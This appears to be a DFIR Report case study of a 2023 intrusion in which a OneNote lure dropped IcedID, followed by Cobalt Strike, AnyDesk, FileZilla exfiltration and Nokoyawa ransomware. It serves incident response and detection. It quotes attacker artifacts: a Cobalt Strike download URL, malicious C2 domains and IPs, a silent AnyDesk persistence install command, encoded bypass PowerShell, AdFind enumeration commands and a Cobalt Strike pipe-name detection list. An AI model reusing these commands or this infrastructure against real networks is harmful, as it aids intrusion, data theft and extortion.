

# From OneNote to RansomNote: An Ice Cold Intrusion

By editor

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## Key Takeaways

- In late February 2023, threat actors rode a wave of [initial access using Microsoft OneNote](#) files. In this case, we observed a threat actor deliver IcedID using this method.
- After loading [IcedID](#) and establishing persistence, there were no further actions, other than beaconing for over 30 days.
- The threat actor used Cobalt Strike and AnyDesk to target a file server and a backup server.
- The threat actor used FileZilla to exfiltrate data from the network before deploying [Nokoyawa ransomware](#).

An audio version of this report can be found on [Spotify](#), [Apple](#), [YouTube](#), [Audible](#), & [Amazon](#).

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## **Case Summary**

This intrusion started in late February of 2023 and lasted through late March of 2023. The threat actor initially gained access through a phishing campaign, in which they distributed emails containing malicious OneNote attachments. During this period, OneNote files had [surged in popularity](#) among initial access brokers. This rise was primarily due to their capability to circumvent email attachment blocking rules and evade detection by existing security mechanisms.

Upon opening the malicious OneNote file and engaging with it, the file triggered the execution of a cmd file. This, in turn, launched PowerShell to facilitate the download of an IcedID DLL from a remote server. To evade detection, this DLL was disguised using various image file extensions. Following the execution of the downloaded DLL, a scheduled task was established to maintain persistence within the system. Notably, unlike prior IcedID infections, no discovery actions were observed at this time.

For the next 21 days, activity was limited to command and control beaconing with no other actions detected. On day 22, the standard IcedID discovery, using Microsoft tools like: net, nltest, chcp, and systeminfo, was observed. Beyond this, no further activity was noted.

On day 33 of the intrusion, the IcedID malware launched several Cobalt Strike beacons. These beacons, once active on the beachhead host, injected into numerous processes and initiated an Active Directory discovery operation. This operation used a batch script to execute a series of AdFind commands. Next, a PowerShell script was deployed to install AnyDesk. Following the installation, another batch script ran to relay the newly generated AnyDesk ID back to the threat actor.

The threat actor then connected to the host using AnyDesk and began browsing files. The account they were logged in as had elevated privileges, since the original user, who inadvertently activated the malware, was a member of the domain administrators group. Leveraging this access, they accessed LSASS on the host and proceeded with additional reconnaissance activities. These actions encompassed both command line queries, such as net, whoami, and route, as well as GUI based tools through the AnyDesk connection, including the use of Task Manager and the deployment of SoftPerfect Network Scanner (aka NetScan).

After getting a list of hosts, the threat actor created a batch file to run nslookup for all the identified hosts. While that was running, the threat actor browsed file shares, looking at various documents including password related documents. The threat actor then created a second batch script to run nslookup, this time targeting Windows servers specifically. Shortly after running this, the threat actor initiated their first lateral movement action, using RDP to connect to a backup server from their beachhead host.

On the backup server, they used Internet Explorer to download a Cobalt Strike beacon and then they executed it. Utilizing this beacon, they proceeded to deploy and execute an AnyDesk installer package, identical to the one observed on the initial compromised host. Next, they pivoted to a file server and performed the same actions. On the file server, they continued to review documents, including insurance related files.

The threat actor then opened Internet Explorer on the file server and proceeded to download FileZilla. Utilizing the FileZilla client, they established a SFTP connection to a remote server, initiating the data exfiltration process. This marked the beginning of a prolonged data exfiltration operation that spanned several hours. Apart from the ongoing data transfers, activity significantly decreased until it resumed the following day.

Approximately 18 hours after the initiation of the data exfiltration process, the threat actor deemed the activity complete and progressed to the next phase of their attack. They conducted another network scan utilizing NetScan. Roughly two and a half hours post-scan, they initiated the preparation for a ransomware delivery. Leveraging their AnyDesk connection on the file server, they reviewed both the Task Manager and the Local Group Policy Manager, before dropping a ransomware file on the host. Following this, they executed a batch script designed to launch the ransomware.

Following the execution of ransomware on the file server, the threat actor re-established their connection to the backup server, conducting similar checks via Task Manager and Local Group Policy Manager before dropping the ransomware file. Next, they introduced and executed IOBit's Unlocker utility, a move likely aimed at circumventing file locks imposed by the backup software. After using this tool, they followed the same batch script execution on this server as previously observed. After execution, they dropped and ran ProcessHacker and then proceeded to open the batch file in notepad++ before re-running the script and ransomware.

Approximately two hours after the initiation of the ransomware on the file server, the threat actor revisited the system through their AnyDesk connection. In this return visit, they uninstalled FileZilla, signaling a move to cover their tracks. Next, they re-executed the ransomware on the host, and then opened the ransom note on the server's desktop, verifying their objective was complete.

Following this action, no further activities were detected from the threat actor regarding the ransomware deployment, indicating a strategic decision to limit the attack's scope to these two critical servers rather than

extending it across the entire network. From initial access to ransomware execution, we observed a Time to Ransomware (TTR) of 812 hours, just over 34 calendar days.

One interesting thing to note about the command and control domain for Cobalt Strike is it was seized by [Microsoft, Fortra and Health-ISAC](#) a few weeks after this intrusion. On April 6, 2023, the command and control domain changed DNS to Microsoft with a domain registration name of Digital Crimes Unit.

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## **Analysts**


Analysis and reporting completed by [@iiamaleks](#), [@IrishD34TH](#), and [@Miixedup](#)

## **Initial Access**

A widespread malicious email campaign that broadly targeted many companies in unrelated industries blasted generic lures with an attached OneNote file claiming to contain an unspecified “secure message.” The campaign was documented in open-source threat intelligence by [pr0xylife](#) on their [GitHub repository](#). The campaign ID used by threat actor was 3329953471, embedded in the configuration data in the IcedID DLL payload.


According to Proofpoint Threat Research, the campaign was not very large in message volume compared to other campaigns, with fewer than one thousand messages observed over two days, broadly targeting companies across Manufacturing, Technology, Energy, Retail, Insurance, and several other sectors. The threat actor behind the campaign used techniques similar to two tracked threat actors but did not provide enough unique attributes to strongly attribute the campaign to either one of them.

The OneNote file used to gain initial access in this case was not very sophisticated. A Windows batch file named “O p e n.cmd” was hidden behind a large button marked “Open” in the OneNote file with a blurred image of a document in the background and simple instructions in the foreground to double click the button.



## Execution

The initial execution through the OneNote lure required the person who received the email attachment to open the OneNote file. After clicking through the warning prompt, the `Open.n.cmd` file executed PowerShell to download an IcedID DLL named as if it was a JPG file, then used `rundll32` to execute the DLL, which immediately connected to command and control servers, checked in and started beaconing over unencrypted HTTP, triggering an Emerging Threats Open rule: ET MALWARE Win32/IcedID Request Cookie.



The earliest indicators that something suspicious occurred were the Sysmon events: File Created (Event ID 11) and File Stream Created (Event ID 15) that showed a .cmd file with the Mark of the Web was created by OneNote:





event_action	process_executable	pipe_name
Pipe Created (rule: PipeEvent)	C:\Users\██████████\AppData\Local\Temp\Funa2.exe	\MSSE-7177-server
Pipe Created (rule: PipeEvent)	C:\Windows\system32\rundll32.exe	\postex_eaf9
Pipe Created (rule: PipeEvent)	C:\Users\██████████\Desktop\csrss.exe	\MSSE-9233-server
Pipe Created (rule: PipeEvent)	C:\Windows\Temp\64\csrss.exe	\MSSE-1459-server

One of the many effective ways to detect Cobalt Strike beacon in this intrusion was through the named pipes it created, which used the default naming patterns. These pipe creation events were observed with Sysmon.

A DLL version of the Cobalt Strike beacon was dropped on the beachhead host in the Local AppData Temp directory and executed with RegSvr32.exe, but that process did not create any named pipes.

winlog_event_id	event_action	file_path	process_name
11	File created (rule: FileCreate)	C:\Users\██████████\AppData\Local\Temp\agaloz.dll	rundll32.exe
7	Image loaded (rule: ImageLoad)	C:\Users\██████████\AppData\Local\Temp\agaloz.dll	regsvr32.exe

The default Cobalt Strike pipes are (the "\*" symbolize the prefix/suffix):

```
\postex_*
\postex_ssh_*
\status_*
\msagent_*
\MSSE-*
\*-server
```

More strategies for detecting Cobalt Strike can be found in [Cobalt Strike, a Defender's Guide part 1](#) and [part 2](#).

## Persistence

During the initial execution of IcedID, the following two files were created under the AppData Roaming folder of the user that executed it:

- **Cadiak.dll**: IcedID first stage.
- **license.dat**: Encoded version of the second stage, which gets loaded into memory by the first stage.

A scheduled task was created that contained instructions for executing the IcedID DLL and the location of the license.dat file. This is a very common method that IcedID uses for persistence.

```
<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
  <RegistrationInfo>
    <URI>\azigci_{C747FFDF-F0E2-113B-8DCA-0ECA4EBB92A2}</URI>
  </RegistrationInfo>
  <Triggers>
```

```
<LogonTrigger id="LogonTrigger">
  <Enabled>true</Enabled>
  <UserId>[REDACTED]</UserId>
</LogonTrigger>
</Triggers>
<Principals>
  <Principal id="Author">
    <RunLevel>HighestAvailable</RunLevel>
    <UserId>[REDACTED]</UserId>
    <LogonType>InteractiveToken</LogonType>
  </Principal>
</Principals>
<Settings>
  <MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
  <DisallowStartIfOnBatteries>>false</DisallowStartIfOnBatteries>
  <StopIfGoingOnBatteries>>false</StopIfGoingOnBatteries>
  <AllowHardTerminate>>false</AllowHardTerminate>
  <StartWhenAvailable>>true</StartWhenAvailable>
  <RunOnlyIfNetworkAvailable>>false</RunOnlyIfNetworkAvailable>
  <IdleSettings>
    <Duration>PT10M</Duration>
    <WaitTimeout>PT1H</WaitTimeout>
    <StopOnIdleEnd>>true</StopOnIdleEnd>
    <RestartOnIdle>>false</RestartOnIdle>
  </IdleSettings>
  <AllowStartOnDemand>>true</AllowStartOnDemand>
  <Enabled>true</Enabled>
  <Hidden>>false</Hidden>
  <RunOnlyIfIdle>>false</RunOnlyIfIdle>
  <WakeToRun>>false</WakeToRun>
  <ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
  <Priority>7</Priority>
</Settings>
<Actions Context="Author">
  <Exec>
    <Command>rundll32.exe</Command>
    <Arguments>"C:\Users\[REDACTED]\AppData\Roaming\[REDACTED]\Cadiak.dll",init --od="DeskBlouse\l
  </Exec>
</Actions>
</Task>
```

The scheduled task was configured to execute at logon under the user that initially executed the IcedID payload.

Later in the intrusion, AnyDesk was installed with a command line option that established persistence, running when Windows starts by creating a Service:

```
C:\ProgramData\AnyDesk.exe --install C:\ProgramData\Any --start-with-win --silent
```

During the deployment of AnyDesk, a service creation event was generated under the System channel:

**Event 7045, Service Control Manager**

General Details

A service was installed in the system.

Service Name: AnyDesk Service  
Service File Name: "C:\ProgramData\Any\AnyDesk.exe" --service  
Service Type: user mode service  
Service Start Type: auto start  
Service Account: LocalSystem

Log Name: System  
Source: Service Control Manager  
Event ID: 7045  
Level: Information  
User: [REDACTED]  
OpCode: Info  
More Information: [Event Log Online Help](#)

Logged: [REDACTED]  
Task Category: None  
Keywords: Classic  
Computer: [REDACTED]

Alerting on every service creation is usually far too noisy for any meaningful review by security operations personnel, but it can be very helpful to alert on specific patterns of remote monitoring and management (RMM) installation artifacts. There are many approaches for [detecting RMM tools through resilient patterns](#) of file paths or digital signatures. These legitimate tools may not trigger alerts in endpoint detection products by default, so it is important for security teams to create custom detections. As seen in various previous cases here at The DFIR Report, and also on other platforms, RMM tools provide a very easy way to get access to systems with interactive capabilities.

## [Privilege Escalation](#)

The user account that opened the initial OneNote lure file was in the domain administrators security group. Usually, threat actors have to work to escalate to a domain admin from an unprivileged user account, but in this case, it was a given. This is an example of why it is a best practice for domain administrators to use separate accounts and a privileged workstation to perform administrative functions, while using a non-privileged user account to check email, browse the web, and open files from unknown sources when necessary.

## [Defense Evasion](#)

### Masquerading

One of the simpler ways that IcedID attempted to evade detection was by naming the malware DLL file as COIm.jpg. Renaming a DLL file extension to a commonly ignored graphics file type, such as jpg, gif, or png, is a simple example of [Masquerading, MITRE Technique T1036.008](#), and represents an excellent opportunity for a [custom detection](#).

The threat actor was observed using common Windows process names for other tooling used during the intrusion, including:

- `csrss.exe` for a Cobalt Strike beacon downloaded from `91.215.85[.]183/download/csrss.exe`
- `svchost.exe` for the ransomware payload deployed to systems.

### Process Injection

Upon execution of a Cobalt Strike beacon, process injection into a `svchost.exe` process was observed. In this case, process injection was conducted by writing into a remote process and executing the code via a remote thread.

_time	event.code	event.action	process.executable	winlog.process.pid	winlog.event_data.TargetImage	winlog.event_data.TargetProcessId
15:41:49.666	10	Process accessed (rule: ProcessAccess)	C:\Users\████████\AppData\Local\Temp\Funa2.exe	6748	C:\Windows\system32\svchost.exe	13884
15:41:49.666	8	CreateRemoteThread detected (rule: CreateRemoteThread)	C:\Users\████████\AppData\Local\Temp\Funa2.exe	6748	C:\Windows\System32\svchost.exe	13884

`svchost.exe` was subsequently observed executing multiple different commands related to discovery and enumeration.

event.code	process.parent.name	process.parent.pid	process.command_line
1	svchost.exe	13884	C:\Windows\system32\cmd.exe /C AD.bat
1	svchost.exe	13884	powershell -nop -exec bypass -EncodedCommand QwA6AFwAUABYAG8AZwByAGEAbQBEAGEAdABhAFwASQBOAFMAVABBAEWATAAuAHAACwAA==
1	svchost.exe	13884	C:\Windows\system32\cmd.exe /C C:\ProgramData\GET_ID.bat
1	svchost.exe	13884	C:\Windows\system32\rundll32.exe
1	svchost.exe	13884	C:\Windows\system32\cmd.exe /C net group "domain Admins" /domain
1	svchost.exe	13884	C:\Windows\system32\cmd.exe /C AD.bat
1	svchost.exe	13884	C:\Windows\system32\cmd.exe /C AD.bat
1	svchost.exe	13884	C:\Windows\system32\cmd.exe /C AD.bat
1	svchost.exe	13884	C:\Windows\system32\cmd.exe /C C:\ProgramData\GET_ID.bat
1	svchost.exe	13884	C:\Windows\system32\cmd.exe /C C:\ProgramData\nsser.bat

Since the discovery commands involved executing scripts via `cmd.exe`, the anomalous parent child relationship between `svchost.exe` and `cmd.exe` was observed on the system from a memory dump.

PID	PPID	ImageFileName	Offset(V)	Threads	Handles	SessionId	Wow64	CreateTime	ExitTime
4	0	System	0xb18e09487040	145	-	N/A	False	19:16:51.000000	N/A
* 88	4	Registry	0xb18e09504080	4	-	N/A	False	19:16:48.000000	N/A
* 388	4	smss.exe	0xb18e0c3b1040	2	-	N/A	False	19:16:51.000000	N/A
* 2100	4	MemCompression	0xb18e0fa33040	118	-	N/A	False	19:17:20.000000	N/A
492	484	csrss.exe	0xb18e0e6da300	10	-	0	False	19:17:14.000000	N/A
564	484	wininit.exe	0xb18e0eeac080	1	-	0	False	19:17:14.000000	N/A
* 704	564	services.exe	0xb18e0eea6080	9	-	0	False	19:17:14.000000	N/A
** 8708	704	svchost.exe	0xb18e1469e080	5	-	2	False	21:15:03.000000	N/A
** 5148	704	svchost.exe	0xb18e109c0080	4	-	1	False	19:17:56.000000	N/A
** 1568	704	svchost.exe	0xb18e0fa4e080	3	-	0	False	19:17:19.000000	N/A
** 1060	704	svchost.exe	0xb18e0f866280	5	-	0	False	19:17:18.000000	N/A
** 2596	704	svchost.exe	0xb18e0fc31080	5	-	0	False	19:17:21.000000	N/A
** 13884	704	svchost.exe	0xb18e11e74080	3	-	4	False	22:29:32.000000	N/A
*** 12704	13884	cmd.exe	0xb18e14676080	1	-	4	False	15:51:32.000000	N/A
**** 6496	12704	conhost.exe	0xb18e128e3080	3	-	4	False	15:51:32.000000	N/A
*** 7608	13884	cmd.exe	0xb18e0f774080	1	-	4	False	21:20:50.000000	N/A
**** 2120	7608	conhost.exe	0xb18e1dfdf8300	3	-	4	False	21:20:50.000000	N/A
** 9804	704	svchost.exe	0xb18e113b3080	1	-	0	False	15:26:22.000000	N/A
** 1112	704	svchost.exe	0xb18e0f864080	5	-	0	False	19:17:18.000000	N/A
** 2140	704	svchost.exe	0xb18e0fc9e080	2	-	0	False	19:17:20.000000	N/A
** 3164	704	svchost.exe	0xb18e0fec4080	6	-	0	False	19:17:22.000000	N/A
** 3580	704	MsSense.exe	0xb18e0fec5080	39	-	0	False	19:17:23.000000	N/A

### Indicator Removal

FileZilla, installed by the threat actors for exfiltration activity, was observed being manually uninstalled by the threat actors during the final ransomware deployment period.

winlog.channel	event.code	process.parent.command_line	process.command_line
Microsoft-Windows-Sysmon/Operational	1	C:\Windows\Explorer.EXE	"C:\Program Files\FileZilla FTP Client\uninstall.exe"

### Credential Access

The threat actors extracted credentials from LSASS during the intrusion. The process started with a Cobalt Strike beacon process starting a new rundll32.exe child process, with no command line arguments, as SYSTEM. It is unusual for rundll32 to be executed without any command line, but it is a common pattern for Cobalt Strike beacon injection target processes. This makes a useful detection pattern. The rundll32 process also created a named pipe (Sysmon Event ID 17) with a pipe name that started with “\postex\_” which is another well-known Cobalt Strike beacon artifact that can be detected. The newly spawned rundll32 process accessed the lsass.exe process, and then created a remote thread in lsass.exe. These events were recorded by Sysmon event IDs 8 and 10.

Event ID 10 had the following relevant fields, which may be useful for threat hunting or incident response:

```

Process accessed:
SourceImage: C:\Windows\system32\rundll32.exe
TargetImage: C:\Windows\system32\lsass.exe
GrantedAccess: 0x1FFFFFF
CallTrace: C:\Windows\SYSTEM32\ntdll.dll+9d1e4|C:\Windows\System32\KERNELBASE.dll+2bcbe|UNKNOWN(0000)
TargetUser: NT AUTHORITY\SYSTEM
    
```

Event ID 8 had the following relevant fields:

```

CreateRemoteThread detected:
SourceImage: C:\Windows\System32\rundll32.exe
TargetImage: C:\Windows\System32\lsass.exe
    
```

```
StartModule: -  
StartFunction: -  
TargetUser: NT AUTHORITY\SYSTEM
```

After accessing and injecting into LSASS, the threat actors began using another domain administrator account indicating successful credential access.

During file share browsing activity by the threat actors, we observed them finding and opening a document related to passwords for the environment.

process.name	process.command_line	process.parent.name	process.parent.command_line
WINWORD.EXE	"C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n "\\ \passwords.docx" /o ""	explorer.exe	C:\Windows\Explorer.EXE

## Discovery

### IcedID Discovery

IcedID was observed executing multiple discovery commands originating from `rundll32.exe` on the beachhead.

```
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get * /Format:List  
ipconfig /all  
systeminfo  
net config workstation  
nltest /domain_trusts  
nltest /domain_trusts /all_trusts  
net view /all /domain  
net view /all  
net group "Domain Admins" /domain
```

These host profiling commands in this order are typically seen from IcedID bots, and reverse engineering the IcedID binary shows that they are hard-coded (in encrypted strings) to be run when the bot receives a specific command from its command and control server. A published IcedID analysis report from [Binary Defense describes the same commands observed](#), and a report from [Walmart Global Tech details the algorithm to decrypt](#) the command strings. In different IcedID samples, the commands may appear in a different order, but all versions contain nearly the same list of profiling commands. While alerting on any one of these commands by itself might result in too many false-positive alerts for security operations, a useful technique is to set up alerts when more than three or four of these commands are seen in a short time period on the same host. If the parent process is `rundll32`, `regsvr32`, or another high-risk process, the severity of the alert may be elevated.

### Active Directory Enumeration

An `AD.bat` batch script and `AdFind.exe` were dropped onto the beachhead host from a process injected `svchost.exe` process.

event.action	event.code	process.executable	file.path
File created (rule: FileCreate)	11	C:\Windows\system32\svchost.exe	C:\ProgramData\AD.bat
File created (rule: FileCreate)	11	C:\Windows\system32\svchost.exe	C:\ProgramData\AdFind.exe

The `AD.bat` script was subsequently executed, which initiated discovery of Active Directory via `ADFind`.

process.parent.command_line	process.command_line
C:\Windows\system32\cmd.exe /C AD.bat	adfind.exe -gcb -sc trustdmp
C:\Windows\system32\cmd.exe /C AD.bat	adfind.exe -f "(objectcategory=group)"
C:\Windows\system32\cmd.exe /C AD.bat	adfind.exe -subnets -f (objectCategory=subnet)
C:\Windows\system32\cmd.exe /C AD.bat	adfind.exe -f (objectcategory=organizationalUnit)
C:\Windows\system32\cmd.exe /C AD.bat	adfind.exe -f objectcategory=computer -csv name operatingSystem
C:\Windows\system32\cmd.exe /C AD.bat	adfind.exe -f objectcategory=computer
C:\Windows\system32\cmd.exe /C AD.bat	adfind.exe -f (objectcategory=person)
C:\Windows\system32\cmd.exe /C AD.bat	C:\Windows\system32\cmd.exe /c dir /s /b C:\Windows\system32\*htable.xml

```
adfind.exe -gcb -sc trustdmp
adfind.exe -f "(objectcategory=group)"
adfind.exe -subnets -f (objectCategory=subnet)
adfind.exe -f (objectcategory=organizationalUnit)
adfind.exe -f objectcategory=computer -csv name operatingSystem
adfind.exe -f objectcategory=computer
adfind.exe -f (objectcategory=person)
C:\Windows\system32\cmd.exe /c dir /s /b C:\Windows\system32\*htable.xml
```

### Nslookup Discovery

An injected process `svchost.exe` was observed dropping a `ns.bat` Batch script.

event.action	event.code	process.executable	file.path
File created (rule: FileCreate)	11	C:\Windows\system32\svchost.exe	C:\ProgramData\ns.bat

Execution of `ns.bat` initiated the execution of `nslookup` commands that attempted to resolve multiple desktop and server hostnames.

process.parent.command_line	process.command_line
C:\Windows\system32\cmd.exe /C C:\ProgramData\ns.bat	nslookup
C:\Windows\system32\cmd.exe /C C:\ProgramData\ns.bat	nslookup
C:\Windows\system32\cmd.exe /C C:\ProgramData\ns.bat	nslookup
C:\Windows\system32\cmd.exe /C C:\ProgramData\ns.bat	nslookup
C:\Windows\system32\cmd.exe /C C:\ProgramData\ns.bat	nslookup
C:\Windows\system32\cmd.exe /C C:\ProgramData\ns.bat	nslookup
C:\Windows\system32\cmd.exe /C C:\ProgramData\ns.bat	nslookup
C:\Windows\system32\cmd.exe /C C:\ProgramData\ns.bat	nslookup
C:\Windows\system32\cmd.exe /C C:\ProgramData\ns.bat	nslookup
C:\Windows\system32\cmd.exe /C C:\ProgramData\ns.bat	nslookup

Later, a second `nsser.bat` script was observed executing multiple `nslookup` commands.

winlog.channel	event.code	process.parent.command_line	process.command_line
Microsoft-Windows-Sysmon/Operational	1	C:\Windows\system32\svchost.exe -k UnistackSvcGroup	C:\Windows\system32\cmd.exe /C C:\ProgramData\nsser.bat
Microsoft-Windows-Sysmon/Operational	1	C:\Windows\system32\cmd.exe /C C:\ProgramData\nsser.bat	nslookup
Microsoft-Windows-Sysmon/Operational	1	C:\Windows\system32\cmd.exe /C C:\ProgramData\nsser.bat	nslookup
Microsoft-Windows-Sysmon/Operational	1	C:\Windows\system32\cmd.exe /C C:\ProgramData\nsser.bat	nslookup
Microsoft-Windows-Sysmon/Operational	1	C:\Windows\system32\cmd.exe /C C:\ProgramData\nsser.bat	nslookup
Microsoft-Windows-Sysmon/Operational	1	C:\Windows\system32\cmd.exe /C C:\ProgramData\nsser.bat	nslookup
Microsoft-Windows-Sysmon/Operational	1	C:\Windows\system32\cmd.exe /C C:\ProgramData\nsser.bat	nslookup
Microsoft-Windows-Sysmon/Operational	1	C:\Windows\system32\cmd.exe /C C:\ProgramData\nsser.bat	nslookup
Microsoft-Windows-Sysmon/Operational	1	C:\Windows\system32\cmd.exe /C C:\ProgramData\nsser.bat	nslookup
Microsoft-Windows-Sysmon/Operational	1	C:\Windows\system32\cmd.exe /C C:\ProgramData\nsser.bat	nslookup
Microsoft-Windows-Sysmon/Operational	1	C:\Windows\system32\cmd.exe /C C:\ProgramData\nsser.bat	nslookup
Microsoft-Windows-Sysmon/Operational	1	C:\Windows\system32\cmd.exe /C C:\ProgramData\nsser.bat	nslookup
Microsoft-Windows-Sysmon/Operational	1	C:\Windows\system32\cmd.exe /C C:\ProgramData\nsser.bat	nslookup

### Port Scanning

SoftPerfect Network Scanner was used by the threat actor on multiple different systems under different directories.

agent.hostname	event.code	event.action	process.executable	file.path
File Server	11	File created (rule: FileCreate)	C:\Windows\Explorer.EXE	C:\Users\██████████\Pictures\64-bit\netscan.exe
beachhead	11	File created (rule: FileCreate)	C:\Windows\Explorer.EXE	C:\ProgramData\AnyDesk\64-bit\netscan.exe
beachhead	11	File created (rule: FileCreate)	C:\Windows\Explorer.EXE	C:\Users\██████████\AppData\Local\Temp\Temp1_64-bit.zip\netscan.exe
beachhead	11	File created (rule: FileCreate)	C:\ProgramData\Any\AnyDesk.exe	C:\ProgramData\64-bit\netscan.exe

NetScan was seen connecting to multiple ports, on multiple different IP addresses—an activity indicative of port scanning.

process.executable	destination.ip	destination.port
C:\Users\██████████\Pictures\64-bit\netscan.exe	██████████.116	3389
C:\Users\██████████\Pictures\64-bit\netscan.exe	██████████.116	3389
C:\Users\██████████\Pictures\64-bit\netscan.exe	██████████.98	3389
C:\Users\██████████\Pictures\64-bit\netscan.exe	██████████.98	3389
C:\Users\██████████\Pictures\64-bit\netscan.exe	██████████.86	3389
C:\Users\██████████\Pictures\64-bit\netscan.exe	██████████.86	3389
C:\Users\██████████\Pictures\64-bit\netscan.exe	██████████.93	3389
C:\Users\██████████\Pictures\64-bit\netscan.exe	██████████.93	3389
C:\Users\██████████\Pictures\64-bit\netscan.exe	██████████.161	3389
C:\Users\██████████\Pictures\64-bit\netscan.exe	██████████.161	3389
C:\Users\██████████\Pictures\64-bit\netscan.exe	██████████.85	3389

The following summarizes a list of ports that were scanned using NetScan.

Port	Purpose
53	DNS
80	HTTP
88	Kerberos
111	NFS, NIS, or any rpc-based service
135	Remote Procedure Call
137	NetBIOS
161	SNMP
389	LDAP
443	HTTPS
445	SMB
464	Used by the Kerberos authentication system
2049	NFS
3389	RDP
5353	Multicast DNS (mDNS) and DNS-SD


### Hands on Discovery

During RDP sessions the threat actors were also observed opening Task Manager multiple times via the Start Menu, as [indicated](#) by the /7 flag.



In addition, the `INSTALL.ps1` script was dropped and executed by the Cobalt Strike beacon.

event.code	event.action	process.executable	file.path	process.command_line
11	File created (rule: FileCreate)	C:\Users\██████████\Downloads\csrss.exe	C:\ProgramData\INSTALL.ps1	
1	Process Create (rule: ProcessCreate)	C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe		powershell -nop -exec bypass -EncodedCommand QwA6AFwAUABYAG8AZwByAGEAbQBEAGEAdABhAFwASQB0AFMAYABBAEwATAAuAHAAcwAXAA==

  
**C:\ProgramData\INSTALL.ps1**

## Collection

While the threat actors had spent significant time in the environment, there appeared to be some interest in certain documents. A concrete example is, directly after the threat actors accesses the file server with AnyDesk, they use `notepad++` to open a file related to the insurance policy of this victim.

process.name	process.command_line	process.parent.name	process.parent.command_line
notepad++.exe	"C:\Program Files\Notepad++\notepad++.exe" "E:\Insurances\██████████.docx"	explorer.exe	C:\Windows\Explorer.EXE
notepad.exe	"C:\Windows\system32\NOTEPAD.EXE" "E:\Insurances\██████████.txt"	explorer.exe	C:\Windows\Explorer.EXE

On the beachhead, workstation files were opened with their ‘preferred’ option: Word for .docx, Excel for .xlsx and Internet Explorer for .pdf.

process.name	process.command_line	process.parent.name	process.parent.command_line
WINWORD.EXE	"C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n "\\██████████\e\$\██████████.docx" /o ""	explorer.exe	C:\Windows\Explorer.EXE
WINWORD.EXE	"C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n "\\██████████\e\$\██████████.docx" /o ""	explorer.exe	C:\Windows\Explorer.EXE
EXCEL.EXE	"C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE" "\\██████████\e\$\██████████.xlsx"	explorer.exe	C:\Windows\Explorer.EXE
EXCEL.EXE	"C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE" "\\██████████\e\$\██████████.xlsx"	explorer.exe	C:\Windows\Explorer.EXE
EXCEL.EXE	"C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE" "\\██████████\e\$\██████████.xlsx"	explorer.exe	C:\Windows\Explorer.EXE
EXCEL.EXE	"C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE" "\\██████████\e\$\██████████.xlsx"	explorer.exe	C:\Windows\Explorer.EXE

While it is not always easy to get a full list of files a threat actor had specifically accessed, this time it was logged well in process activity.

On other machines, there was apparent interest in certain files, mainly related to possible passwords, PII and other financial data.

## Command and Control

The threat actors used three different ways to access the hosts within this network:

- IcedID
- Cobalt Strike
- AnyDesk

Below is an overview of each of the stages found during the intrusion.

### IcedID

IcedID uses multiple staged domains to deliver parts of its functionality. The IcedID DLL running in the rundll32 process immediately connected to its command and control server on port 80, using domain name aerilaponawki[.]com, which resolved at the time to 193.149.129.131. The contents of this network connection matched a malware rule in the free Emerging Threats Open ruleset ET MALWARE Win32/IcedID Request Cookie.

The IcedID process also connected to two other command and control servers by domain name, but both of these connections used TLS over port 443, so it was not possible for the network sensor to observe as much content or match as many network detection rules as it would have with TLS termination or unencrypted traffic. The connection to klindriverfor[.]com (5.255.102.167) on port 443 repeated about once every 10 minutes for 12 days. The connection to alishaskainz[.]com (45.61.139.206) on port 443 also repeated about once every 10 minutes for 28 days.

Below table shows an overview and function of each domain:

IP	Port	Domain	Usage	ISP	Location
193.149.129.131	80	aerilaponawki[.]com	First callout and primary C2 IcedID	BLNWX	NL
5.255.102.167	443	klindriverfor[.]com	Additional C2 IcedID	The Infrastructure Group	NL
45.61.139.206	443	alishaskainz[.]com	Additional C2 IcedID	BL Networks GB	GB
5.255.105.55	443	halicopnow[.]com	Additional C2 IcedID	The Infrastructure Group	NL

For each of the domains, an overview of the relevant rules that can be used (in combination) to look for IcedID behavior:

aerilaponawki[.]com:

- ET MALWARE Win32/IcedID Request Cookie

klindriverfor[.]com:

- ET POLICY OpenSSL Demo CA - Internet Widgits Pty (0)

alishaskainz[.]com:

- ET POLICY OpenSSL Demo CA - Internet Widgits Pty (0)

halicopnow[.]com:

- ET POLICY OpenSSL Demo CA - Internet Widgits Pty (0)

When looking for additional strange network connections, we can find these two gathered from a memory dump of the compromised systems. The connection from rundll32.exe is especially interesting and is related to our IcedID infection. It appears to be a different IP for one of the previously found command and control domains.

```
0xb18e1e579a60 TCPv4 10 .91 55663 20.54.36.229 443 ESTABLISHED 3396 svchost.exe
0xb18e126a5260 TCPv4 10 .91 55666 162.33.178.40 443 ESTABLISHED 9052 rundll32.exe
```

IP	Port	Domain	Usage	ISP	Location
162.33.178.40	443	alishaskainz[.]com	Additional C2 IcedID	BL Networks GB	GB

### Cobalt Strike

The Cobalt Strike beacons which were used during the intrusion were named:

- agaloz.dll
- Funa2.exe / csrss.exe

They contain a configuration to contact the below command and control server:

IP	Domain	Usage	ISP	Location
91.215.85.183	msc-mvc-updates[.]com	Cobalt Strike C2	Prospero Ooo	RU

Suricata reported hits for '[Malleable profiles](#)' used by the Cobalt Strike beacon. These profiles are preconfigurable and are mostly used to 'mimic' known traffic of different applications, such as a mail client, chat client, or a JavaScript library. The rule that hits, can be seen in the first screenshot below.

```
"address": "91.215.85.183",
"port": 80,
"bytes": 1288,
"ip": "91.215.85.183",
"domain": "msc-mvc-updates.com",
"packets": 4
},
"rule": {
"name": "ET MALWARE Cobalt Strike Malleable C2 (Unknown Profile)",
"id": "2032953",
"category": "Malware Command and Control Activity Detected"
```

The second screenshot shows the actual configured portion of the profile, which appears very similar to [this "gmail" profile](#). Communication goes via the URI:

```
/_/scs/mail-static/_js/
```

```
"user_agent": {
  "original": "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; MALC)",
  "os": {
    "name": "Windows",
    "version": "7",
    "full": "Windows 7"
  },
  "name": "IE",
